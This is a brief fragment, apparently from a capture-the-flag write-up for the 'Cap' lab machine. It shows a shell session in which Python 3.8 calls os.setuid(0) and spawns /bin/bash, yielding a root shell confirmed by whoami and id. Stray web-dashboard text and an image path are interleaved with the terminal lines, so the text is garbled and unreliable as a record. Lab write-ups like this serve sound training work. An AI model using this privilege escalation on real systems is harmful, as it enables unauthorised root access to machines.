 nathan@cap:/tmp$ /usr/bin/python3.8
Python 3.8.5 (default, Jan 27 2021, 15:41:15)
[GCC 9.3.0] on linux
10.10.10.245/data/0
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.setuid(0)
>>> os.system("/bin/bash")
Search...
root@cap:/tmp# whoami;id
root
Dashboard
uid=0(root) gid=1001(nathan) groups=1001(nathan)
Home / Dashboard
root@cap:/tmp#
Dashboard
Security Snapshot (5
Second PCAP + Analysis)
Data Type